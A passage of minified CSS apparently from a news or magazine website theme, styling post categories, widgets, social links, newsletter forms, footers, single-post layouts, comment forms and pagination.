.post-cat{background:#007dff}.heighlight.ts-blue-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-blue-light-heighlight{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat{background:#007dff}.heighlight.ts-blue-light-heighlight .post-cat:before{border-color:transparent transparent transparent #007dff}.heighlight.ts-pink-heighlight{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat{background:#ff5575}.heighlight.ts-pink-heighlight .post-cat:before{border-color:transparent transparent transparent #ff5575}.heighlight.ts-yellow-heighlight{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat{background:#ffaf31}.heighlight.ts-yellow-heighlight .post-cat:before{border-color:transparent transparent transparent #ffaf31}.ts-video-btn{position:absolute;bottom:0;font-size:80px;right:0;left:0;top:100px;margin:auto;display:block;text-align:center;color:#fff;z-index:1}.ts-video-btn:hover{color:#fff}.post-list-box .nav-link{padding:20px 0;border-bottom:1px solid #e7e7e7}.post-list-box .nav-link:first-of-type{padding-top:0}.post-list-box .nav-link:last-of-type{border-bottom:none;padding-bottom:0}.post-list-box .post-content img{width:128px;height:85px;margin-right:15px}.post-list-box .post-content .post-title:hover{color:#d72924}.post-list-box.ts-list-post-box.ts-grid-content .post-content img{width:110px;height:auto;margin-right:15px}.watch-post .ts-overlay-style .item{min-height:343px}.item:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box.ts-col-box{padding:40px 15px 22px 20px}.ts-grid-box.ts-col-box .post-cat{margin-left:0}.ts-grid-box.ts-col-box .ts-title:before{left:-15px}.ts-grid-box.ts-col-box .item{margin-bottom:26px}.ts-grid-box.ts-col-box .item:last-of-type{margin-bottom:0}.ts-grid-box.ts-col-box .post-date-info{display:block}.ts-grid-box.ts-col-box .post-content p{margin-top:8px}.ts-tranding-post{padding:30px 0 0 0}.ts-tranding-post .ts-post-thumb{margin-bottom:0}.ts-tranding-post .ts-title{margin-left:30px}.ts-tranding-post .ts-arrow{position:absolute;right:15px;top:28px}.ts-tranding-post .ts-arrow a{padding:0 8px;color:#101010;display:inline-block;position:relative;font-size:20px}.ts-tranding-post .ts-arrow a:hover{color:#d72924}.ts-tranding-post .ts-arrow a.control-prev::before{position:absolute;right:-2px;top:-3px;width:1px;height:17px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.ts-tranding-post .slider-indicators{background:#2e55bd}.ts-tranding-post .slider-indicators.carousel-indicators{list-style:none;padding:0;position:relative;display:block;margin:0;width:100%;bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li{float:left;cursor:pointer;width:50%;display:inline-block;margin:0;height:auto;text-indent:1px;background:0 0}.ts-tranding-post .slider-indicators.carousel-indicators>li:before{position:absolute;right:-4px;left:auto;display:block;width:1px;height:48px;content:"";background:#233f88;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:after{position:absolute;right:-3px;left:auto;display:block;width:1px;height:48px;content:"";background:#6c7ca5;bottom:0;top:0;margin:auto}.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:last-child:before{display:none}.ts-tranding-post .slider-indicators.carousel-indicators>li.active{border-bottom:4px solid #ffaf31}.ts-tranding-post .slider-indicators .post-content{padding:20px 20px 17px}.ts-tranding-post .slider-indicators .post-content .post-count{width:60px;height:60px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border:1px solid #adc3ff;font-size:20px;text-align:center;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;display:block;-ms-flex-line-pack:center;align-content:center;padding:0 17px;margin-right:10px;background:#2b50b1}.ts-social-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ts-social-list li{-webkit-box-flex:0;-ms-flex:0 0 33.3%;flex:0 0 33.3%;max-width:33.3%;text-align:center;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li a i{font-size:16px;width:45px;height:45px;display:block;text-align:center;color:#fff;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;padding:15px 0;margin:auto auto 8px}.ts-social-list li b{display:block;color:#222;margin-bottom:2px;line-height:13px;font-size:13px;font-weight:500;font-family:Roboto,sans-serif}.ts-social-list li span{display:block;color:#a9a9a9;font-size:13px;line-height:19px}.widgets{margin-bottom:30px}.widgets .ts-social-list li{margin-bottom:15px}.widgets .ts-social-list li:nth-last-child(1),.widgets .ts-social-list li:nth-last-child(2),.widgets .ts-social-list li:nth-last-child(3){margin-bottom:0}.widgets:last-of-type{margin-bottom:0}.widgets .ts-overlay-style .item{min-height:inherit}.widgets .ts-overlay-style .item .post-content{padding:13px 20px}.widgets ul li{font-size:14px;color:#232323;font-family:"PT Sans",sans-serif}.widgets ul li a{font-size:14px;color:#232323}.widgets ul li a:hover{color:#d72924}.video-tab-list ul li a:hover h4{color:#d72924!important}.widgets .category-list li{display:block;clear:both;margin-bottom:20px}.widgets .category-list li a span{float:right;color:#fff;padding:1px 5px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.widgets .category-list li:last-child{margin-bottom:0}.widgets.post-tab-list .widget-title:before{left:-15px}.widgets.post-tab-list .post-content.media{margin-bottom:10px;padding-bottom:10px}.widgets.post-tab-list .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.tag-list ul li{display:inline-block}.widgets.tag-list ul li a{border:1px solid #e7e7e7;padding:5px 10px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;line-height:36px}.widgets.tag-list ul li a:hover{background:#d72924;border-color:#d72924;color:#fff}.widgets.ts-grid-box.ts-col-box{padding:30px 15px 22px}.widgets.widgets-populer-post{padding:30px 15px 20px}.widgets.widgets-populer-post .widget-title{margin-left:15px}.widgets.widgets-populer-post .post-content.media{margin-bottom:12px;padding-bottom:12px}.widgets.widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.ts-social-list-item ul{margin:-4px 0}.widgets.ts-social-list-item ul li{display:inline-block}.widgets.ts-social-list-item ul li a{text-align:center;display:block;min-width:57px;font-size:13px;padding:8px 0;margin:4px 2px;color:#fff}.widgets.ts-social-list-item ul li a i{display:block;font-size:16px;margin-bottom:9px}.widgets.ts-social-list-item ul li a b,.widgets.ts-social-list-item ul li a span{display:block;margin-bottom:0;line-height:13px;cursor:pointer}.widgets.ts-social-list-item ul li a b{font-weight:600;margin-bottom:4px}.widgets.ts-social-list-item ul li a span{font-size:10px}.widgets.ts-social-list-item ul .ts-facebook a{background:#3b5999}.widgets.ts-social-list-item ul .ts-twitter a{background:#55acee}.widgets.ts-social-list-item ul .ts-google-plus a{background:#dd4b39}.widgets.ts-social-list-item ul .ts-linkedin a{background:#007bb6}.widgets.ts-social-list-item ul .ts-pinterest a{background:#bd081c}.widgets.ts-social-list-item ul .ts-youtube a{background:#f33220}.widgets.ts-social-list-item ul .ts-instragram a{background:#517fa3}.widgets.ts-social-list-item ul .ts-dribble a{background:#ea4c89}.widgets.ts-social-list-item ul .ts-behance a{background:#0079fe}.widgets.widgets-item .widget-title{margin-left:20px}.widgets.widgets-item .widget-title:before{left:-20px;background:#6cba40}.widgets .ts-widget-newsletter{background:#d72924;padding:30px}.widgets .ts-widget-newsletter .newsletter-introtext h4{font-size:20px;color:#fff;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:10px}.widgets .ts-widget-newsletter .newsletter-introtext p{color:#fff;font-size:15px;margin-bottom:18px}.widgets .ts-widget-newsletter .newsletter-form .form-group{margin-bottom:0}.widgets .ts-widget-newsletter .newsletter-form .form-control{width:100%;border-radius:0;outline:0;margin-bottom:25px;height:40px;font-size:12px}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#861714;padding:12px 30px}.widgets .ts-widget-newsletter .newsletter-form .btn:hover{background:#d72924}.widgets.single-widget .widget-title{margin-left:20px}.widgets.single-widget .widget-title:before{left:-20px;background:#007dff}.widgets.single-widget .post-tab-list{padding:0}.widgets .blue-dark-heighlight .post-cat{color:#005689}.widgets .blue-dark-heighlight .post-content .post-title a{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title a:hover{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title.md{margin-bottom:15px}.widgets .blue-dark-heighlight .post-content p{color:#fff}.widgets .blue-dark-heighlight .post-content .post-date-info{color:#a3b7ca}.posts-ad img,.widget-banner img{max-width:100%}.ts-block-social-list li{margin-bottom:10px}.ts-block-social-list li:last-child{margin-bottom:0}.ts-block-social-list li a{display:block;padding:7px 10px;color:#fff;position:relative}.ts-block-social-list li a i{width:34px;height:34px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;text-align:center;color:#fff;padding:10px 0;margin-right:5px}.ts-block-social-list li a b,.ts-block-social-list li a span{color:#fff;font-weight:500;font-family:Roboto,sans-serif;text-transform:capitalize}.ts-block-social-list li a span{position:absolute;right:10px;top:14px;bottom:0;margin:auto;font-weight:400}.ts-block-social-list li.ts-facebook a{background:#3b5999}.ts-block-social-list li.ts-facebook a i{background:#324c82}.ts-block-social-list li.ts-twitter a{background:#55acee}.ts-block-social-list li.ts-twitter a i{background:#4892cb}.ts-block-social-list li.ts-google-plus a{background:#dd4b39}.ts-block-social-list li.ts-google-plus a i{background:#bc4031}.ts-block-social-list li.ts-pinterest a{background:#bd081c}.ts-block-social-list li.ts-pinterest a i{background:#a10718}.ts-block-social-list li.ts-linkedin a{background:#007bb6}.ts-block-social-list li.ts-linkedin a i{background:#11638a}.ts-block-social-list li.ts-youtube a{background:#f33220}.ts-block-social-list li.ts-youtube a i{background:#ce3425}.widget-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.widget-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.widgets-title{margin-bottom:30px;position:relative}.widgets-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block}.widgets-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.widgets-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:-1}.topic-list{text-align:center;position:relative;display:block;margin:-30px auto 30px;border:none;background:#d72924;color:#fff;padding:10px 40px;outline:0;font-size:15px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:200px}.ts-grid-box-heighlight{background:#7f85ff}.ts-grid-box-heighlight .ts-title{color:#fff}.ts-grid-box-heighlight .ts-title::before{background:#fff}#more-news-slider{margin-bottom:-80px}.ts-footer-social-list{background:#fff;padding:30px 0;margin-bottom:5px;margin-top:3px}.ts-footer-social-list.section-bg{background:#f7f7f7}.footer-social li{display:inline-block;margin-right:38px}.footer-social li a{font-size:13px;color:#fff;font-weight:500;color:#888;text-transform:uppercase;font-family:Roboto,sans-serif}.footer-social li a i{font-size:16px;color:#fff;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:8px}.footer-social li a span{font-family:Roboto,sans-serif}.footer-social li a span:hover{color:#222}.footer-social li:last-child{margin-right:0}.footer-social-list li{display:inline-block}.footer-social-list li a{font-size:14px;margin-left:18px}.footer-social-list li a i{background:0 0}.footer-social-list li.ts-facebook a{color:#3b5999}.footer-social-list li.ts-twitter a{color:#55acee}.footer-social-list li.ts-google-plus a{color:#dd4b39}.footer-social-list li.ts-pinterest a{color:#bd081c}.footer-social-list li.ts-youtube a{color:#f33220}.footer-social-list li.ts-linkedin a{color:#007bb6}.ts-newslatter{background:#fff;padding:40px 0}.ts-newslatter.section-bg{background:#f7f7f7}.ts-newslatter.section-bg .newsletter-form .email-form-group .form-control{background:0 0}.ts-newslatter .ts-newslatter-content h2{margin-bottom:17px;font-size:30px;font-weight:500}.ts-newslatter .ts-newslatter-content p{margin-bottom:0;padding-right:50px;color:#888}.ts-newslatter .newsletter-form .email-form-group{padding-left:40px;position:relative}.ts-newslatter .newsletter-form .email-form-group i{position:absolute;left:0;font-size:20px;top:15px}.ts-newslatter .newsletter-form .email-form-group .form-control{border:none;outline:0;border-bottom:1px solid #a9a9a9;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;padding:9px 0;font-family:Roboto,sans-serif;font-size:12px}.ts-newslatter .newsletter-form .email-form-group .form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.ts-newslatter .newsletter-form .email-form-group .form-control::-webkit-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control:-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control::-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control::placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:20px}.ts-newslatter .newsletter-form .ts-submit-btn .btn{background:#e91e63}.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover{background:#d72924}.footer-menu{margin-bottom:14px}.footer-menu ul li{display:inline-block}.footer-menu ul li a{font-size:14px;color:#fff;margin:0 22px;font-family:"PT Sans",sans-serif;opacity:.7}.footer-menu ul li a:hover{opacity:1}.ts-footer{background:#4e65ff;padding:25px 0}.ts-footer.ts-footer-1{background:#f8f8f8;padding-bottom:15px}.ts-footer.ts-footer-1 .footer-social{padding-bottom:22px;border-bottom:1px solid #ddd}.ts-footer.ts-footer-1 .footer-social li a i{background:0 0;color:#888;width:auto;height:auto}.ts-footer.ts-footer-1 .footer-social li a span{letter-spacing:1px}.ts-footer.ts-footer-1 .copyright-text{padding-top:15px}.ts-footer.ts-footer-1 .copyright-text p{color:#888}.ts-footer.ts-footer-1 .copyright-text p a{color:#6cba40;text-transform:uppercase}.ts-footer.ts-footer-2{background:0 0}.ts-footer.ts-footer-2 .copyright-text p{color:#232323}.ts-footer.ts-footer-2 .copyright-text p a{color:#6cba40}.ts-footer.ts-footer-3{background:#000032}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 44px}.ts-footer.ts-footer-3 .footer-menu{margin:5px 0 15px 0}.ts-footer.ts-footer-3 .footer-menu li a{text-transform:uppercase;opacity:1;font-weight:700;font-family:Roboto,sans-serif;position:relative}.ts-footer.ts-footer-3 .footer-menu li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-menu li a:after{position:absolute;right:-24px;top:4px;width:1px;height:12px;background:#4d4d70;content:'';-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}.ts-footer.ts-footer-3 .footer-menu li:last-child a:after{display:none}.ts-footer.ts-footer-3 .copyright-text{margin-top:32px}.ts-footer.ts-footer-3 .copyright-text p{font-size:14px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;opacity:1;color:#fff}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{font-size:14px;font-weight:400;color:#6f6f8b}.ts-footer.ts-footer-3 .footer-social-list{margin-top:32px}.ts-footer.ts-footer-3 .footer-social-list li a{color:#fff;margin-left:30px}.ts-footer.ts-footer-3 .footer-social-list li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-social-list li:first-child a{margin-left:0}.copyright-text p{color:#cad0ff;margin-bottom:0;font-size:14px}.single-post-wrapper{padding:30px 0}.post-featured-image{position:relative}.post-featured-image img{width:100%;max-height:550px}.breadcrumb{background:#fff;webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);padding:0;border-radius:0}.breadcrumb li{display:inline-block;padding:7px 34px 7px 17px;color:#d72924;position:relative}.breadcrumb li:before{position:absolute;right:0;top:0;content:'';background:url(../images/icon/angle.png) no-repeat center center/contain;width:20px;height:100%}.breadcrumb li a{font-size:13px;color:#5c5c5c}.breadcrumb li a i{margin-right:8px}.ts-breadcrumb{padding:0}.ts-breadcrumb li{display:inline-block;list-style:none;font-size:13px;color:#a9a9a9}.ts-breadcrumb li a{color:#a9a9a9}.ts-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;padding:0 6px;color:#777}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 80px 40px}.single-post .post-meta-info{margin-bottom:35px;padding-left:0}.single-post .post-meta-info li.author{padding-left:60px}.single-post .post-meta-info li.author a img{top:-6px;width:40px;height:40px}.single-post .post-meta-info li a.post-cat{position:relative}.single-post .post-meta-info li.share-post a{color:#fff}.single-post .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.single-post .post-media{margin:0 -80px}.single-post p{font-size:16px;line-height:28px;color:#232323;margin-bottom:15px}.single-post .text-bg{background:#f7f7f7;font-size:13px;font-style:italic;text-align:center;padding:9px;margin-bottom:30px}.single-post .entry-content .tie-dropcap{color:#a7a7a7;float:left;font-family:Roboto,sans-serif;font-size:120px;line-height:80px;font-weight:700;background:0 0;margin-right:17px;padding:0}.single-post .entry-content h3{font-size:20px;font-weight:500;margin-bottom:26px;line-height:28px}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:28px;color:#232323}.single-post .gallery-img{position:relative;padding:20px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:30px}.single-post .gallery-img:after{display:block;clear:both;content:""}.single-post .gallery-img img{float:left;width:20%}p img.float-left{margin-right:30px;margin-bottom:30px}.post-video{overflow:hidden;padding-top:56.25%;position:relative;margin-bottom:25px}.post-video img{width:100%}.post-video .post-video-content{padding:20px;position:absolute;left:0;bottom:0;z-index:1}.post-video .post-video-content h3{margin-bottom:0}.post-video .post-video-content h3 a{color:#fff}.post-video .post-video-content h3 a:hover{color:#d72924}.post-video .ts-play-btn{position:relative;top:0;left:0;right:auto;font-size:20px;width:60px;height:60px;border:1px solid #92999a;border-radius:50%;padding:18px 0;display:block;text-align:center;font-size:15px;background:#00292f;float:left;color:#fff;margin-right:20px}.post-video .ts-play-btn:hover{background:#d72924}.author-box{position:relative;padding:20px 0 20px 100px;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.author-box .author-img{position:absolute;left:0;top:10px;width:80px;height:80px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.author-box .author-name{font-size:14px;text-transform:uppercase;font-weight:500;float:left}.author-box p{margin-bottom:0}.author-box .authors-social{float:right}.author-box .authors-social a{font-size:14px;margin-left:33px}.author-box .authors-social a:first-of-type{margin-left:0}.author-box .authors-social a.ts-twitter{color:#55acee}.author-box .authors-social a.ts-google-plus{color:#dd4b39}.author-box .authors-social a.ts-facebook{color:#3b5999}.author-box .authors-social a.ts-linkedin{color:#007bb6}.author-box .authors-social a:hover{color:#d72924}.author-box.author-box-item{border:none;padding:0 0 0 100px;margin-bottom:0}.author-box.author-box-item .author-name a{text-transform:lowercase}.author-box.author-box-item p{margin:15px 0 20px}.author-box.author-box-item .post-meta-info{margin-bottom:0}.author-box.author-box-item .post-meta-info li a{font-size:14px;color:#232323}.post-navigation a span{font-size:12px;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;display:block;color:#ccc}.post-navigation a p{font-size:14px;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:0;line-height:20px}.post-navigation .post-next,.post-navigation .post-previous{width:50%;position:relative}.post-navigation .post-next:hover span,.post-navigation .post-previous:hover span{color:#d72924}.post-navigation .post-next{text-align:right;padding-right:120px}.post-navigation .post-next img{right:0;left:auto}.post-navigation .post-previous{padding-left:120px;border-right:1px solid #e7e7e7}.post-navigation .post-previous img{left:0}.post-navigation img{position:absolute;top:-7px;width:100px;height:70px}.comments-form .comment-reply-title{font-weight:500;line-height:32px;margin-bottom:20px}.comments-form .comment-form-cookies-consent{margin-bottom:30px}.comments-form .comment-form-cookies-consent label{font-size:15px;font-family:"PT Sans",sans-serif;color:#232323;cursor:pointer;display:inline}.ts-form .form-group{margin-bottom:26px}.ts-form .form-group .form-control{height:45px;width:100%;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.ts-form .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#d72924}.ts-form .form-group .form-control.msg-box{height:185px;resize:none}.view-all-link{font-size:14px;color:#a9a9a9}.category-name-list{margin-bottom:20px}.category-name-list .post-cat{position:relative;margin-left:0;margin-right:10px}.post-layout-1 .post-meta-info{margin-bottom:40px}.post-layout-1 .post-meta-info li.author{padding-left:60px}.post-layout-1 .post-meta-info li.author a{text-transform:uppercase;font-weight:500;color:#232323}.post-layout-1 .post-meta-info li.author a img{width:40px;height:40px;top:-8px}.post-layout-1 .breadcrumb{margin-bottom:2px}.post-layout-1 .single-post p span{background:0 0;color:#d72924}.post-layout-1 .gallery-img{margin:40px 0}.single-big-img{min-height:550px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;display:block}.single-big-img .ts-video-btn{top:50%;-webkit-transform:translateY(-15%);-ms-transform:translateY(-15%);transform:translateY(-15%)}.img-ovarlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.3)}.post-layout-2 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-2 .single-big-img .entry-header{position:absolute;left:0;bottom:0;padding:30px 80px}.post-layout-2 .single-big-img .entry-header .post-title{color:#fff}.post-layout-2 .post-meta-info li a{color:#fff}.post-layout-2 .post-meta-info li.author a{text-transform:uppercase}.post-layout-2 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-2 .breadcrumb{margin-bottom:2px}.post-layout-3 .content-wrapper.single-post{padding-top:0}.post-layout-7{padding-top:0}.post-layout-7 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-7 .single-big-img .entry-header-item{padding-top:332px;padding-bottom:40px}.post-layout-7 .single-big-img .entry-header .post-title{color:#fff}.post-layout-7 .post-meta-info li a{color:#fff}.post-layout-7 .post-meta-info li.author a{text-transform:uppercase}.post-layout-7 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-6 .single-post.content-wrapper{margin-top:-150px}.post-layout-10 .entry-header{background:#fff;padding:30px}.post-layout-10 .entry-header .post-cat{margin-left:0;margin-right:15px;margin-bottom:20px}.ts-grid-box.ts-category-title{padding:18px 30px}.ts-grid-box.ts-category-title .ts-title{margin-bottom:0}.ts-list-post-box .ts-post-thumb{margin-bottom:0}.ts-list-post-box.ts-grid-content .post-content{padding-top:20px;padding-bottom:15px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #f0f1f4}.ts-list-post-box.ts-grid-content .item .post-title{margin-bottom:5px}.ts-list-post-box.ts-grid-content .item:last-of-type{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-list-post-box.ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-list-box.ts-list-post-box.ts-grid-content .post-content:last-of-type{border-bottom:none}.flex{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.video-slider{overflow:hidden;position:relative}.video-slider .slider-link.next{position:relative}.video-slider .post-video{margin-bottom:0}.video-slider .post-video .post-video-content{padding:40px}.video-slider .post-video .post-video-content h3{margin-bottom:12px;font-weight:600}.video-slider .post-video .ts-play-btn{position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;z-index:1;background:#d72924;border-color:#d72924}.video-slider .post-video img{max-height:500px}.video-slider .uk-position-small{position:absolute;left:40px;bottom:170px;z-index:1;font-size:19px;background:#373839;color:#fff;width:28px;height:28px;float:left;position:relative;margin:0;padding:3px 0;text-align:center}.video-slider .uk-position-small::after{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#686869;content:'';margin:auto}.video-slider .uk-position-small:last-of-type:after{display:none}.video-slider .uk-position-small svg{width:7px}.category-style .ts-col-box.ts-grid-box{padding:30px 15px 22px}.category-style .ts-col-box.ts-grid-box .post-cat{margin-left:20px}.category-style .ts-col-box.ts-grid-box .ts-title{padding-left:15px}.ts-video-icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin:auto;display:block;text-align:center;font-size:48px;color:#fff;z-index:2}.ts-video-icon:hover{color:#fff}.category-box-item .ts-grid-box .ts-post-thumb img{max-height:340px}.category-post-item1 .ts-grid-box .ts-post-thumb img{max-height:194px}.category-item{padding-bottom:24px}.category-box-item-3 .item p{margin-bottom:0}.category-layout-1{margin-bottom:-80px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:20px}.entry-cat-header .ts-title{margin-bottom:0}.category-layout-3 .post-meta-info li a{color:#232323;text-transform:uppercase}.post-cat.no-bg{margin-left:0;background:0 0;color:#d72924;margin-bottom:10px}.post-cat.no-bg.pink-color{color:#ff5575}.post-cat.orange-color.no-bg{color:#ff6e0d}.post-cat.blue-color.no-bg{color:#007dff}.post-cat.green-color.no-bg{color:#4ab106}.post-cat.yellow-color.no-bg{color:#ffaf31}.category-layout-5 .ts-grid-box{-webkit-box-shadow:none;box-shadow:none}.category-layout-6 .entry-cat-header .ts-title{margin-left:30px}.ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px}.ts-post-thumb .post-cat{position:absolute;left:0;top:0;margin-left:30px}.ts-post-thumb img{-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-category-list li{display:inline-block}.ts-category-list li a{font-size:13px;color:#232323;background:#e9e9e9;display:block;font-weight:500;line-height:22px;padding:2px 11px;margin-left:6px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px}.ts-category-list li a.ts-blue-bg{background:#007dff;color:#fff}.pagination{display:-ms-flexbox;display:flex;padding-left:0!important;justify-content:center}.pagination li{display:inline-block;margin-right:10px!important}.pagination li a{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.ts-pagination-1{margin-top:30px}.ts-pagination-1 .pagination li a:hover{background:#6cba40}.ts-pagination-1 .pagination li.active a{background:#6cba40}.post-style-1{position:relative;margin:0}.post-style-1 .p-1{padding:0 2px!important}.post-style-1 .item{min-height:500px}.post-style-1.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.post-box-style .ts-grid-box{-webkit-box-shadow:none;box-shadow:none;background:0 0}.post-box-style .ts-grid-content .post-content{background:0 0;-webkit-box-shadow:none;box-shadow:none}.post-box-style .ts-grid-content .item:last-of-type{-webkit-box-shadow:none!important;box-shadow:none!important}.post-box-style .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-box-style .ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#6cba40}.ts-title-item{position:relative;margin-bottom:30px}.ts-title-item .view-all-link{position:relative;top:-8px}.ts-title-item.title-item-1 .ts-title:before{background:#005689}.ts-title-item.title-item-1 .ts-title:after{display:none}.ts-title-item.white .ts-title{color:#fff}.ts-cat-title{margin-bottom:0;line-height:0}.ts-cat-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block;z-index:1}.ts-cat-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.ts-cat-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:0}.section-bg .ts-cat-title span:before{background:#f7f7f7}.ts-grid-item{padding:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .overlay-post-content .post-title a:hover{color:#fff}.ts-grid-item.widgets-populer-post{padding:0}.ts-grid-item.widgets-populer-post .post-content.media{padding-bottom:17px;margin-bottom:17px;border-bottom:1px solid #ededed}.ts-grid-item.widgets-populer-post 